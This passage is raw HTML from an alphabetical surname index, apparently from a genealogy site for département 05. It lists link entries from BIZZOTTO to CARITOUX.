href="?d=05&n=BIZZOTTO">BIZZOTTO</a>, <a href="?d=05&n=BLACHAS">BLACHAS</a>, <a href="?d=05&n=BLACHE">BLACHE</a>, <a href="?d=05&n=BLACHON">BLACHON</a>, <a href="?d=05&n=BLAIN">BLAIN</a>, <a href="?d=05&n=BLAIS">BLAIS</a>, <a href="?d=05&n=BLAISE">BLAISE</a>, <a href="?d=05&n=BLAIZAC">BLAIZAC</a>, <a href="?d=05&n=BLANC">BLANC</a>, <a href="?d=05&n=BLANC AIME">BLANC AIME</a>, <a href="?d=05&n=BLANCCOQUAND">BLANCCOQUAND</a>, <a href="?d=05&n=BLANC GRAS">BLANC GRAS</a>, <a href="?d=05&n=BLANC-GRAS">BLANC-GRAS</a>, <a href="?d=05&n=BLANCHAND">BLANCHAND</a>, <a href="?d=05&n=BLANCHARD">BLANCHARD</a>, <a href="?d=05&n=BLANCHARD FLEURY">BLANCHARD FLEURY</a>, <a href="?d=05&n=BLANCHARD GAILLARD">BLANCHARD GAILLARD</a>, <a href="?d=05&n=BLANCHARD-GAILLARD">BLANCHARD-GAILLARD</a>, <a href="?d=05&n=BLANCHET">BLANCHET</a>, <a href="?d=05&n=BLANCHON">BLANCHON</a>, <a href="?d=05&n=BLANC-LANAUTE">BLANC-LANAUTE</a>, <a href="?d=05&n=BLANC-SARRET">BLANC-SARRET</a>, <a href="?d=05&n=BLANC-SYLVESTRE">BLANC-SYLVESTRE</a>, <a href="?d=05&n=BLANC-TRANCHANT">BLANC-TRANCHANT</a>, <a href="?d=05&n=BLANC ZARRET">BLANC ZARRET</a>, <a href="?d=05&n=BLANDO">BLANDO</a>, <a href="?d=05&n=BLANGUERNON">BLANGUERNON</a>, <a href="?d=05&n=BLANIC">BLANIC</a>, <a href="?d=05&n=BLANVILLAIN">BLANVILLAIN</a>, <a href="?d=05&n=BLARD">BLARD</a>, <a href="?d=05&n=BLASI">BLASI</a>, <a href="?d=05&n=BLAY">BLAY</a>, <a href="?d=05&n=BLAYER">BLAYER</a>, <a href="?d=05&n=BLAZY">BLAZY</a>, <a href="?d=05&n=BLEIN">BLEIN</a>, <a href="?d=05&n=BLEINC">BLEINC</a>, <a href="?d=05&n=BLESSE">BLESSE</a>, <a href="?d=05&n=BLET">BLET</a>, <a href="?d=05&n=BLIN">BLIN</a>, <a href="?d=05&n=BLONDEAU">BLONDEAU</a>, <a href="?d=05&n=BLONDEL">BLONDEL</a>, <a href="?d=05&n=BLONDEL DE JOIGNY">BLONDEL DE JOIGNY</a>, <a href="?d=05&n=BLONDELLE">BLONDELLE</a>, <a href="?d=05&n=BLONDIN">BLONDIN</a>, <a href="?d=05&n=BLOT">BLOT</a>, <a href="?d=05&n=BLUEM">BLUEM</a>, <a href="?d=05&n=BOCCEDA">BOCCEDA</a>, <a href="?d=05&n=BOCCHIARDO">BOCCHIARDO</a>, <a href="?d=05&n=BOCCHINO">BOCCHINO</a>, <a href="?d=05&n=BOCHARD">BOCHARD</a>, <a href="?d=05&n=BOCQUET">BOCQUET</a>, <a href="?d=05&n=BODET">BODET</a>, <a href="?d=05&n=BODIER">BODIER</a>, <a href="?d=05&n=BODINEAU">BODINEAU</a>, <a href="?d=05&n=BODO">BODO</a>, <a href="?d=05&n=BODRERO">BODRERO</a>, <a href="?d=05&n=BOE">BOE</a>, <a href="?d=05&n=BOEDA">BOEDA</a>, <a href="?d=05&n=BOEF">BOEF</a>, <a href="?d=05&n=BOENS">BOENS</a>, <a href="?d=05&n=BOERO">BOERO</a>, <a href="?d=05&n=BOES">BOES</a>, <a href="?d=05&n=BOESCH">BOESCH</a>, <a href="?d=05&n=BOETTO">BOETTO</a>, <a href="?d=05&n=BOEUF">BOEUF</a>, <a href="?d=05&n=BOEUF VALETTE">BOEUF VALETTE</a>, <a href="?d=05&n=BOFF">BOFF</a>, <a href="?d=05&n=BOFFETTI">BOFFETTI</a>, <a href="?d=05&n=BOGET">BOGET</a>, <a href="?d=05&n=BOGGIO">BOGGIO</a>, <a href="?d=05&n=BOHARD">BOHARD</a>, <a href="?d=05&n=BOIDIN">BOIDIN</a>, <a href="?d=05&n=BOILEAU">BOILEAU</a>, <a href="?d=05&n=BOINET">BOINET</a>, <a href="?d=05&n=BOIS">BOIS</a>, <a href="?d=05&n=BOISRAME">BOISRAME</a>, <a href="?d=05&n=BOISSAC">BOISSAC</a>, <a href="?d=05&n=BOISSEAU">BOISSEAU</a>, <a href="?d=05&n=BOISSERANC">BOISSERANC</a>, <a href="?d=05&n=BOISSERAND">BOISSERAND</a>, <a href="?d=05&n=BOISSERANQ">BOISSERANQ</a>, <a href="?d=05&n=BOISSERAUC">BOISSERAUC</a>, <a href="?d=05&n=BOISSEREN">BOISSEREN</a>, <a href="?d=05&n=BOISSERENC">BOISSERENC</a>, <a href="?d=05&n=BOISSERENQ">BOISSERENQ</a>, <a href="?d=05&n=BOISSET">BOISSET</a>, <a href="?d=05&n=BOISSIN">BOISSIN</a>, <a href="?d=05&n=BOISSONNADE">BOISSONNADE</a>, <a href="?d=05&n=BOIS-SOULIER">BOIS-SOULIER</a>, <a href="?d=05&n=BOISSY">BOISSY</a>, <a href="?d=05&n=BOIT">BOIT</a>, <a href="?d=05&n=BOIVIN">BOIVIN</a>, <a href="?d=05&n=BOKER">BOKER</a>, <a href="?d=05&n=BOLINO">BOLINO</a>, <a href="?d=05&n=BOLLIER">BOLLIER</a>, <a href="?d=05&n=BOLLON">BOLLON</a>, <a href="?d=05&n=BOLZE">BOLZE</a>, <a href="?d=05&n=BOMBAIL">BOMBAIL</a>, <a href="?d=05&n=BOMPARD">BOMPARD</a>, <a href="?d=05&n=BOMPART">BOMPART</a>, <a href="?d=05&n=BON">BON</a>, <a href="?d=05&n=BONACORSI">BONACORSI</a>, <a href="?d=05&n=BONAITI">BONAITI</a>, <a href="?d=05&n=BONANSEA">BONANSEA</a>, <a href="?d=05&n=BONARDEL">BONARDEL</a>, <a href="?d=05&n=BONARDEL-ARGENTY">BONARDEL-ARGENTY</a>, <a href="?d=05&n=BONASSI">BONASSI</a>, <a href="?d=05&n=BONATO">BONATO</a>, <a href="?d=05&n=BONDIL">BONDIL</a>, <a href="?d=05&n=BONELLO">BONELLO</a>, <a href="?d=05&n=BONET">BONET</a>, <a href="?d=05&n=BONETTI">BONETTI</a>, <a href="?d=05&n=BONETTO">BONETTO</a>, <a href="?d=05&n=BONEU">BONEU</a>, <a href="?d=05&n=BONFE">BONFE</a>, <a href="?d=05&n=BONFILS">BONFILS</a>, <a href="?d=05&n=BONHOMME">BONHOMME</a>, <a href="?d=05&n=BONHOMME-OLLIVIER">BONHOMME-OLLIVIER</a>, <a href="?d=05&n=BONHOMMET">BONHOMMET</a>, <a href="?d=05&n=BONIFASSI">BONIFASSI</a>, <a href="?d=05&n=BONIFAY">BONIFAY</a>, <a href="?d=05&n=BONINO">BONINO</a>, <a href="?d=05&n=BONMAFFE">BONMAFFE</a>, <a href="?d=05&n=BONNABEL">BONNABEL</a>, <a href="?d=05&n=BONNABEL VIGUR">BONNABEL VIGUR</a>, <a href="?d=05&n=BONNACIER">BONNACIER</a>, <a href="?d=05&n=BONNAFFE">BONNAFFE</a>, <a href="?d=05&n=BONNAFFOUS">BONNAFFOUS</a>, <a href="?d=05&n=BONNAFFOUX">BONNAFFOUX</a>, <a href="?d=05&n=BONNAFOUS">BONNAFOUS</a>, <a href="?d=05&n=BONNAFOUX">BONNAFOUX</a>, <a href="?d=05&n=BONNAITY">BONNAITY</a>, <a href="?d=05&n=BONNARD">BONNARD</a>, <a href="?d=05&n=BONNARDEL">BONNARDEL</a>, <a href="?d=05&n=BONNARDEL GULIELMETTI">BONNARDEL GULIELMETTI</a>, <a href="?d=05&n=BONNARD-HERMITTE">BONNARD-HERMITTE</a>, <a href="?d=05&n=BONNAUD">BONNAUD</a>, <a href="?d=05&n=BONNEAU">BONNEAU</a>, <a href="?d=05&n=BONNEFONT">BONNEFONT</a>, <a href="?d=05&n=BONNEFOY">BONNEFOY</a>, <a href="?d=05&n=BONNEL">BONNEL</a>, <a href="?d=05&n=BONNENFANT">BONNENFANT</a>, <a href="?d=05&n=BONNERY">BONNERY</a>, <a href="?d=05&n=BONNET">BONNET</a>, <a href="?d=05&n=BONNETON">BONNETON</a>, <a href="?d=05&n=BONNETTI">BONNETTI</a>, <a href="?d=05&n=BONNETY">BONNETY</a>, <a href="?d=05&n=BONNIARD">BONNIARD</a>, <a href="?d=05&n=BONNIER">BONNIER</a>, <a href="?d=05&n=BONNIFAY">BONNIFAY</a>, <a href="?d=05&n=BONNIN">BONNIN</a>, <a href="?d=05&n=BONNIOL">BONNIOL</a>, <a href="?d=05&n=BONNIOT">BONNIOT</a>, <a href="?d=05&n=BONO">BONO</a>, <a href="?d=05&n=BONTHOUX">BONTHOUX</a>, <a href="?d=05&n=BONTOUX">BONTOUX</a>, <a href="?d=05&n=BONTUS">BONTUS</a>, <a href="?d=05&n=BONZI">BONZI</a>, <a href="?d=05&n=BONZOM">BONZOM</a>, <a href="?d=05&n=BONZON">BONZON</a>, <a href="?d=05&n=BOPP">BOPP</a>, <a href="?d=05&n=BORDAS">BORDAS</a>, <a href="?d=05&n=BORDAT">BORDAT</a>, <a href="?d=05&n=BORDEL">BORDEL</a>, <a href="?d=05&n=BORDET">BORDET</a>, <a href="?d=05&n=BORDIGA">BORDIGA</a>, <a href="?d=05&n=BOREL">BOREL</a>, <a href="?d=05&n=BOREL DE L ENCLUS">BOREL DE L ENCLUS</a>, <a href="?d=05&n=BOREL GUILLEMENEY">BOREL GUILLEMENEY</a>, <a href="?d=05&n=BOREL-JUGE">BOREL-JUGE</a>, <a href="?d=05&n=BOREL VVE BARRUOL">BOREL VVE BARRUOL</a>, <a href="?d=05&n=BORELY">BORELY</a>, <a href="?d=05&n=BOREY">BOREY</a>, <a href="?d=05&n=BORGHINO">BORGHINO</a>, <a href="?d=05&n=BORGIA">BORGIA</a>, <a href="?d=05&n=BORGIS">BORGIS</a>, <a href="?d=05&n=BORNE">BORNE</a>, <a href="?d=05&n=BORONAT">BORONAT</a>, <a href="?d=05&n=BORREDON">BORREDON</a>, <a href="?d=05&n=BORRELLY">BORRELLY</a>, <a href="?d=05&n=BORRELY">BORRELY</a>, <a href="?d=05&n=BORRETTI">BORRETTI</a>, <a href="?d=05&n=BORRIONE">BORRIONE</a>, <a href="?d=05&n=BORTERELLO">BORTERELLO</a>, <a href="?d=05&n=BORTINO">BORTINO</a>, <a href="?d=05&n=BORVON">BORVON</a>, <a href="?d=05&n=BORY">BORY</a>, <a href="?d=05&n=BOSCHER">BOSCHER</a>, <a href="?d=05&n=BOSCHI">BOSCHI</a>, <a href="?d=05&n=BOSIO">BOSIO</a>, <a href="?d=05&n=BOSQ">BOSQ</a>, <a href="?d=05&n=BOSQZ">BOSQZ</a>, <a href="?d=05&n=BOSSA">BOSSA</a>, <a href="?d=05&n=BOSSART">BOSSART</a>, <a href="?d=05&n=BOSSE">BOSSE</a>, <a href="?d=05&n=BOSSEINS">BOSSEINS</a>, <a href="?d=05&n=BOSSONE">BOSSONE</a>, <a href="?d=05&n=BOSSUTO">BOSSUTO</a>, <a href="?d=05&n=BOSSY">BOSSY</a>, <a href="?d=05&n=BOST">BOST</a>, <a href="?d=05&n=BOTALLA">BOTALLA</a>, <a href="?d=05&n=BOTHA">BOTHA</a>, <a href="?d=05&n=BOTIN">BOTIN</a>, <a href="?d=05&n=BOTTA">BOTTA</a>, <a href="?d=05&n=BOTTALA">BOTTALA</a>, <a href="?d=05&n=BOTTERO">BOTTERO</a>, <a href="?d=05&n=BOTTIN">BOTTIN</a>, <a href="?d=05&n=BOTTONI">BOTTONI</a>, <a href="?d=05&n=BOTY">BOTY</a>, <a href="?d=05&n=BOUACIDA">BOUACIDA</a>, <a href="?d=05&n=BOUCARD">BOUCARD</a>, <a href="?d=05&n=BOUCAULT">BOUCAULT</a>, <a href="?d=05&n=BOUCHARD">BOUCHARD</a>, <a href="?d=05&n=BOUCHART">BOUCHART</a>, <a href="?d=05&n=BOUCHET">BOUCHET</a>, <a href="?d=05&n=BOUCHIE">BOUCHIE</a>, <a href="?d=05&n=BOUCHIER">BOUCHIER</a>, <a href="?d=05&n=BOUCHUT">BOUCHUT</a>, <a href="?d=05&n=BOUDARIC">BOUDARIC</a>, <a href="?d=05&n=BOUDIAF">BOUDIAF</a>, <a href="?d=05&n=BOUDIN">BOUDIN</a>, <a href="?d=05&n=BOUDOIN">BOUDOIN</a>, <a href="?d=05&n=BOUDOUARD">BOUDOUARD</a>, <a href="?d=05&n=BOUDOUIN">BOUDOUIN</a>, <a href="?d=05&n=BOUDOUL">BOUDOUL</a>, <a href="?d=05&n=BOUDOURESQUE">BOUDOURESQUE</a>, <a href="?d=05&n=BOUFFARD">BOUFFARD</a>, <a href="?d=05&n=BOUFFET">BOUFFET</a>, <a href="?d=05&n=BOUFFIER">BOUFFIER</a>, <a href="?d=05&n=BOUILLE">BOUILLE</a>, <a href="?d=05&n=BOUILLET">BOUILLET</a>, <a href="?d=05&n=BOUILLOT">BOUILLOT</a>, <a href="?d=05&n=BOUIS">BOUIS</a>, <a href="?d=05&n=BOULARD">BOULARD</a>, <a href="?d=05&n=BOULBIN">BOULBIN</a>, <a href="?d=05&n=BOULEN">BOULEN</a>, <a href="?d=05&n=BOULET">BOULET</a>, <a href="?d=05&n=BOULIEZ">BOULIEZ</a>, <a href="?d=05&n=BOULKERTOUS">BOULKERTOUS</a>, <a href="?d=05&n=BOULMENADJEL">BOULMENADJEL</a>, <a href="?d=05&n=BOULONGEAT">BOULONGEAT</a>, <a href="?d=05&n=BOULOT">BOULOT</a>, <a href="?d=05&n=BOUNASLA">BOUNASLA</a>, <a href="?d=05&n=BOUNIAS">BOUNIAS</a>, <a href="?d=05&n=BOUNOUS">BOUNOUS</a>, <a href="?d=05&n=BOUQUAND">BOUQUAND</a>, <a href="?d=05&n=BOUQUET">BOUQUET</a>, <a href="?d=05&n=BOUQUILLION">BOUQUILLION</a>, <a href="?d=05&n=BOURBON">BOURBON</a>, <a href="?d=05&n=BOURBOUSSE">BOURBOUSSE</a>, <a href="?d=05&n=BOURCEL">BOURCEL</a>, <a href="?d=05&n=BOURCET">BOURCET</a>, <a href="?d=05&n=BOURCIER">BOURCIER</a>, <a href="?d=05&n=BOURDELLON">BOURDELLON</a>, <a href="?d=05&n=BOURDET">BOURDET</a>, <a href="?d=05&n=BOURDIER">BOURDIER</a>, <a href="?d=05&n=BOURDILLON">BOURDILLON</a>, <a href="?d=05&n=BOURDIN">BOURDIN</a>, <a href="?d=05&n=BOURG">BOURG</a>, <a href="?d=05&n=BOURGEOIS">BOURGEOIS</a>, <a href="?d=05&n=BOURGES">BOURGES</a>, <a href="?d=05&n=BOURGOGNE">BOURGOGNE</a>, <a href="?d=05&n=BOURGUE">BOURGUE</a>, <a href="?d=05&n=BOURGUIGNON">BOURGUIGNON</a>, <a href="?d=05&n=BOURLIGUEUX">BOURLIGUEUX</a>, <a href="?d=05&n=BOURQUIN">BOURQUIN</a>, <a href="?d=05&n=BOURRAS">BOURRAS</a>, <a href="?d=05&n=BOURRELIER">BOURRELIER</a>, <a href="?d=05&n=BOURSET">BOURSET</a>, <a href="?d=05&n=BOURSIER">BOURSIER</a>, <a href="?d=05&n=BOUSQUET">BOUSQUET</a>, <a href="?d=05&n=BOUSSAILLET">BOUSSAILLET</a>, <a href="?d=05&n=BOUSSIN">BOUSSIN</a>, <a href="?d=05&n=BOUT">BOUT</a>, <a href="?d=05&n=BOUTALEB">BOUTALEB</a>, <a href="?d=05&n=BOUTEILL">BOUTEILL</a>, <a href="?d=05&n=BOUTEILLE">BOUTEILLE</a>, <a href="?d=05&n=BOUTEVILLAIN">BOUTEVILLAIN</a>, <a href="?d=05&n=BOUTHIAUX">BOUTHIAUX</a>, <a href="?d=05&n=BOUTI">BOUTI</a>, <a href="?d=05&n=BOUTIN">BOUTIN</a>, <a href="?d=05&n=BOUTONNET">BOUTONNET</a>, <a href="?d=05&n=BOUVEROT">BOUVEROT</a>, <a href="?d=05&n=BOUVET">BOUVET</a>, <a href="?d=05&n=BOUVIER">BOUVIER</a>, <a href="?d=05&n=BOUVRESSE">BOUVRESSE</a>, <a href="?d=05&n=BOUX">BOUX</a>, <a href="?d=05&n=BOUY">BOUY</a>, <a href="?d=05&n=BOUYGUE">BOUYGUE</a>, <a href="?d=05&n=BOUYSSOUNOUZE">BOUYSSOUNOUZE</a>, <a href="?d=05&n=BOVERO">BOVERO</a>, <a href="?d=05&n=BOVET">BOVET</a>, <a href="?d=05&n=BOVIO">BOVIO</a>, <a href="?d=05&n=BOVO">BOVO</a>, <a href="?d=05&n=BOY">BOY</a>, <a href="?d=05&n=BOYADJIAN">BOYADJIAN</a>, <a href="?d=05&n=BOYER">BOYER</a>, <a href="?d=05&n=BOYER JOLY">BOYER JOLY</a>, <a href="?d=05&n=BOYER-JOLY">BOYER-JOLY</a>, <a href="?d=05&n=BOYET">BOYET</a>, <a href="?d=05&n=BRACCO">BRACCO</a>, <a href="?d=05&n=BRACHET">BRACHET</a>, <a href="?d=05&n=BRAGONI">BRAGONI</a>, <a href="?d=05&n=BRAISAZ">BRAISAZ</a>, <a href="?d=05&n=BRANCOURT">BRANCOURT</a>, <a href="?d=05&n=BRANIAUDY">BRANIAUDY</a>, <a href="?d=05&n=BRANLANT">BRANLANT</a>, <a href="?d=05&n=BRASESCO">BRASESCO</a>, <a href="?d=05&n=BRASIER">BRASIER</a>, <a href="?d=05&n=BRASS">BRASS</a>, <a href="?d=05&n=BRATIERES">BRATIERES</a>, <a href="?d=05&n=BRAVAIX">BRAVAIX</a>, <a href="?d=05&n=BRAVI">BRAVI</a>, <a href="?d=05&n=BRAYE">BRAYE</a>, <a href="?d=05&n=BRAZ">BRAZ</a>, <a href="?d=05&n=BREBAN">BREBAN</a>, <a href="?d=05&n=BREGUIBOUL">BREGUIBOUL</a>, <a href="?d=05&n=BREMOND">BREMOND</a>, <a href="?d=05&n=BRENIER">BRENIER</a>, <a href="?d=05&n=BRENIER-ODIARDO">BRENIER-ODIARDO</a>, <a href="?d=05&n=BRENIER ODIARO">BRENIER ODIARO</a>, <a href="?d=05&n=BRENZA">BRENZA</a>, <a href="?d=05&n=BRERO">BRERO</a>, <a href="?d=05&n=BRES">BRES</a>, <a href="?d=05&n=BRESSON">BRESSON</a>, <a href="?d=05&n=BRET">BRET</a>, <a href="?d=05&n=BRETON">BRETON</a>, <a href="?d=05&n=BREUZE">BREUZE</a>, <a href="?d=05&n=BREVET">BREVET</a>, <a href="?d=05&n=BREYSSE">BREYSSE</a>, <a href="?d=05&n=BREYTON">BREYTON</a>, <a href="?d=05&n=BRIA">BRIA</a>, <a href="?d=05&n=BRIAL">BRIAL</a>, <a href="?d=05&n=BRIAN">BRIAN</a>, <a href="?d=05&n=BRIANCHON">BRIANCHON</a>, <a href="?d=05&n=BRIANCON">BRIANCON</a>, <a href="?d=05&n=BRIAND">BRIAND</a>, <a href="?d=05&n=BRIATA">BRIATA</a>, <a href="?d=05&n=BRICO">BRICO</a>, <a href="?d=05&n=BRIFFAUD">BRIFFAUD</a>, <a href="?d=05&n=BRINSCIOTTO">BRINSCIOTTO</a>, <a href="?d=05&n=BRION">BRION</a>, <a href="?d=05&n=BRISSAC">BRISSAC</a>, <a href="?d=05&n=BRISSET">BRISSET</a>, <a href="?d=05&n=BRISSON">BRISSON</a>, <a href="?d=05&n=BRIT">BRIT</a>, <a href="?d=05&n=BRIVOT">BRIVOT</a>, <a href="?d=05&n=BROC">BROC</a>, <a href="?d=05&n=BROCARD">BROCARD</a>, <a href="?d=05&n=BROCAREL">BROCAREL</a>, <a href="?d=05&n=BROCH">BROCH</a>, <a href="?d=05&n=BROCHE">BROCHE</a>, <a href="?d=05&n=BROCHIER">BROCHIER</a>, <a href="?d=05&n=BRODY">BRODY</a>, <a href="?d=05&n=BROGUIERES">BROGUIERES</a>, <a href="?d=05&n=BROIZAT">BROIZAT</a>, <a href="?d=05&n=BRON">BRON</a>, <a href="?d=05&n=BROSSARD">BROSSARD</a>, <a href="?d=05&n=BROSSIER">BROSSIER</a>, <a href="?d=05&n=BROSSON">BROSSON</a>, <a href="?d=05&n=BROTONS">BROTONS</a>, <a href="?d=05&n=BROUCHON">BROUCHON</a>, <a href="?d=05&n=BROUILLARD">BROUILLARD</a>, <a href="?d=05&n=BRUGUIERE">BRUGUIERE</a>, <a href="?d=05&n=BRULAT">BRULAT</a>, <a href="?d=05&n=BRUMA-ROSSO">BRUMA-ROSSO</a>, <a href="?d=05&n=BRUMON">BRUMON</a>, <a href="?d=05&n=BRUN">BRUN</a>, <a href="?d=05&n=BRUNA">BRUNA</a>, <a href="?d=05&n=BRUNACHE">BRUNACHE</a>, <a href="?d=05&n=BRUNACHF">BRUNACHF</a>, <a href="?d=05&n=BRUN ALLEMAND">BRUN ALLEMAND</a>, <a href="?d=05&n=BRUNA ROSSO">BRUNA ROSSO</a>, <a href="?d=05&n=BRUNA-ROSSO">BRUNA-ROSSO</a>, <a href="?d=05&n=BRUNEL">BRUNEL</a>, <a href="?d=05&n=BRUNET">BRUNET</a>, <a href="?d=05&n=BRUNETTO">BRUNETTO</a>, <a href="?d=05&n=BRUNIER">BRUNIER</a>, <a href="?d=05&n=BRUNO">BRUNO</a>, <a href="?d=05&n=BRUNOT">BRUNOT</a>, <a href="?d=05&n=BRUSA">BRUSA</a>, <a href="?d=05&n=BRUTINEL">BRUTINEL</a>, <a href="?d=05&n=BRUYAT">BRUYAT</a>, <a href="?d=05&n=BRUYERE">BRUYERE</a>, <a href="?d=05&n=BUCH">BUCH</a>, <a href="?d=05&n=BUCHHOLZ">BUCHHOLZ</a>, <a href="?d=05&n=BUCHHOLZ--MARCELLIN">BUCHHOLZ--MARCELLIN</a>, <a href="?d=05&n=BUCHIER">BUCHIER</a>, <a href="?d=05&n=BUCHSENSCHUTZ">BUCHSENSCHUTZ</a>, <a href="?d=05&n=BUDEL">BUDEL</a>, <a href="?d=05&n=BUES">BUES</a>, <a href="?d=05&n=BUES PIERRE">BUES PIERRE</a>, <a href="?d=05&n=BUFFAUMENE">BUFFAUMENE</a>, <a href="?d=05&n=BUFFAZ">BUFFAZ</a>, <a href="?d=05&n=BUFFE">BUFFE</a>, <a href="?d=05&n=BUFFOLO">BUFFOLO</a>, <a href="?d=05&n=BUGNON">BUGNON</a>, <a href="?d=05&n=BUGNONE">BUGNONE</a>, <a href="?d=05&n=BUIA">BUIA</a>, <a href="?d=05&n=BUILLES">BUILLES</a>, <a href="?d=05&n=BUIROD">BUIROD</a>, <a href="?d=05&n=BUIS">BUIS</a>, <a href="?d=05&n=BUISSON">BUISSON</a>, <a href="?d=05&n=BUMAT">BUMAT</a>, <a href="?d=05&n=BUNINO">BUNINO</a>, <a href="?d=05&n=BUNY">BUNY</a>, <a href="?d=05&n=BURDET">BURDET</a>, <a href="?d=05&n=BUREAU">BUREAU</a>, <a href="?d=05&n=BURESI">BURESI</a>, <a href="?d=05&n=BURGARELLA">BURGARELLA</a>, <a href="?d=05&n=BURGONI">BURGONI</a>, <a href="?d=05&n=BURGRAFF">BURGRAFF</a>, <a href="?d=05&n=BURGY">BURGY</a>, <a href="?d=05&n=BURIENE">BURIENE</a>, <a href="?d=05&n=BURIGNAT">BURIGNAT</a>, <a href="?d=05&n=BURLE">BURLE</a>, <a href="?d=05&n=BURLURAUX">BURLURAUX</a>, <a href="?d=05&n=BURNOL">BURNOL</a>, <a href="?d=05&n=BURNOUF">BURNOUF</a>, <a href="?d=05&n=BURZIO">BURZIO</a>, <a href="?d=05&n=BUSATTA">BUSATTA</a>, <a href="?d=05&n=BUSI">BUSI</a>, <a href="?d=05&n=BUSSO">BUSSO</a>, <a href="?d=05&n=BUSTI">BUSTI</a>, <a href="?d=05&n=BUSTIN">BUSTIN</a>, <a href="?d=05&n=BUSTY">BUSTY</a>, <a href="?d=05&n=BUTEL">BUTEL</a>, <a href="?d=05&n=BUTIN">BUTIN</a>, <a href="?d=05&n=BUTZELAAR">BUTZELAAR</a>, <a href="?d=05&n=BUY">BUY</a>, <a href="?d=05&n=BUZAC">BUZAC</a>, <a href="?d=05&n=BUZY-DEBAT">BUZY-DEBAT</a>, <a href="?d=05&n=BUZZONI">BUZZONI</a>, <a href="?d=05&n=CABAGNO">CABAGNO</a>, <a href="?d=05&n=CABANES">CABANES</a>, <a href="?d=05&n=CABASSUT">CABASSUT</a>, <a href="?d=05&n=CABEL">CABEL</a>, <a href="?d=05&n=CABOCHE">CABOCHE</a>, <a href="?d=05&n=CABOS">CABOS</a>, <a href="?d=05&n=CABOT">CABOT</a>, <a href="?d=05&n=CABY-RUELLE">CABY-RUELLE</a>, <a href="?d=05&n=CACELLI">CACELLI</a>, <a href="?d=05&n=CADAZE">CADAZE</a>, <a href="?d=05&n=CADET">CADET</a>, <a href="?d=05&n=CADIER">CADIER</a>, <a href="?d=05&n=CADO">CADO</a>, <a href="?d=05&n=CAFFAREL">CAFFAREL</a>, <a href="?d=05&n=CAGLIERE">CAGLIERE</a>, <a href="?d=05&n=CAGLIERO">CAGLIERO</a>, <a href="?d=05&n=CAGNINO">CAGNINO</a>, <a href="?d=05&n=CAHPURLAT">CAHPURLAT</a>, <a href="?d=05&n=CAILAC">CAILAC</a>, <a href="?d=05&n=CAILKLAT">CAILKLAT</a>, <a href="?d=05&n=CAILLAT">CAILLAT</a>, <a href="?d=05&n=CAILLE">CAILLE</a>, <a href="?d=05&n=CAILLER">CAILLER</a>, <a href="?d=05&n=CAILLET">CAILLET</a>, <a href="?d=05&n=CAINE">CAINE</a>, <a href="?d=05&n=CAIRE">CAIRE</a>, <a href="?d=05&n=CAIRET">CAIRET</a>, <a href="?d=05&n=CAL">CAL</a>, <a href="?d=05&n=CALABRO">CALABRO</a>, <a href="?d=05&n=CALAISSE">CALAISSE</a>, <a href="?d=05&n=CALCAGNETTI">CALCAGNETTI</a>, <a href="?d=05&n=CALENDINI">CALENDINI</a>, <a href="?d=05&n=CALLANDRE">CALLANDRE</a>, <a href="?d=05&n=CALLIER">CALLIER</a>, <a href="?d=05&n=CALONNE">CALONNE</a>, <a href="?d=05&n=CALOVA">CALOVA</a>, <a href="?d=05&n=CALVAT">CALVAT</a>, <a href="?d=05&n=CALVET">CALVET</a>, <a href="?d=05&n=CALVI">CALVI</a>, <a href="?d=05&n=CALVIGNAC">CALVIGNAC</a>, <a href="?d=05&n=CALVY">CALVY</a>, <a href="?d=05&n=CAMBLANE">CAMBLANE</a>, <a href="?d=05&n=CAMBOLZ">CAMBOLZ</a>, <a href="?d=05&n=CAMBON">CAMBON</a>, <a href="?d=05&n=CAMBOU">CAMBOU</a>, <a href="?d=05&n=CAMBRIAT">CAMBRIAT</a>, <a href="?d=05&n=CAMERLE">CAMERLE</a>, <a href="?d=05&n=CAMGRAND">CAMGRAND</a>, <a href="?d=05&n=CAMILLERI">CAMILLERI</a>, <a href="?d=05&n=CAMILLERI VERNOUX">CAMILLERI VERNOUX</a>, <a href="?d=05&n=CAMINO">CAMINO</a>, <a href="?d=05&n=CAMP">CAMP</a>, <a href="?d=05&n=CAMPAGNE">CAMPAGNE</a>, <a href="?d=05&n=CAMPANA">CAMPANA</a>, <a href="?d=05&n=CAMPART">CAMPART</a>, <a href="?d=05&n=CAMPAZZI">CAMPAZZI</a>, <a href="?d=05&n=CAMPINCHI">CAMPINCHI</a>, <a href="?d=05&n=CAMPOS">CAMPOS</a>, <a href="?d=05&n=CAMPOS-GONCALVES">CAMPOS-GONCALVES</a>, <a href="?d=05&n=CAMPS">CAMPS</a>, <a href="?d=05&n=CAMPUZAN">CAMPUZAN</a>, <a href="?d=05&n=CAMUS">CAMUS</a>, <a href="?d=05&n=CAMUSAT">CAMUSAT</a>, <a href="?d=05&n=CAMUSET">CAMUSET</a>, <a href="?d=05&n=CANAL">CANAL</a>, <a href="?d=05&n=CANAVESIO">CANAVESIO</a>, <a href="?d=05&n=CANDAS">CANDAS</a>, <a href="?d=05&n=CANDIAN">CANDIAN</a>, <a href="?d=05&n=CANDY">CANDY</a>, <a href="?d=05&n=CANINO">CANINO</a>, <a href="?d=05&n=CANIONI">CANIONI</a>, <a href="?d=05&n=CANNAT">CANNAT</a>, <a href="?d=05&n=CANO">CANO</a>, <a href="?d=05&n=CANOVA">CANOVA</a>, <a href="?d=05&n=CANTERA">CANTERA</a>, <a href="?d=05&n=CANTON">CANTON</a>, <a href="?d=05&n=CANTOS">CANTOS</a>, <a href="?d=05&n=CAPEAU">CAPEAU</a>, <a href="?d=05&n=CAPELLI">CAPELLI</a>, <a href="?d=05&n=CAPPELLARO">CAPPELLARO</a>, <a href="?d=05&n=CAPPONI">CAPPONI</a>, <a href="?d=05&n=CAR">CAR</a>, <a href="?d=05&n=CARACCHIOLI">CARACCHIOLI</a>, <a href="?d=05&n=CARACCIO">CARACCIO</a>, <a href="?d=05&n=CARAIL">CARAIL</a>, <a href="?d=05&n=CARAL">CARAL</a>, <a href="?d=05&n=CARANTELLI">CARANTELLI</a>, <a href="?d=05&n=CARANTELLY">CARANTELLY</a>, <a href="?d=05&n=CARASSO">CARASSO</a>, <a href="?d=05&n=CARATINI">CARATINI</a>, <a href="?d=05&n=CARBLANC">CARBLANC</a>, <a href="?d=05&n=CARBONARO">CARBONARO</a>, <a href="?d=05&n=CARDOT">CARDOT</a>, <a href="?d=05&n=CARECCHIO">CARECCHIO</a>, <a href="?d=05&n=CARELLO">CARELLO</a>, <a href="?d=05&n=CARICATO">CARICATO</a>, <a href="?d=05&n=CARILHIAN">CARILHIAN</a>, <a href="?d=05&n=CARILLON">CARILLON</a>, <a href="?d=05&n=CARITOUX">CARITOUX</a>, <a 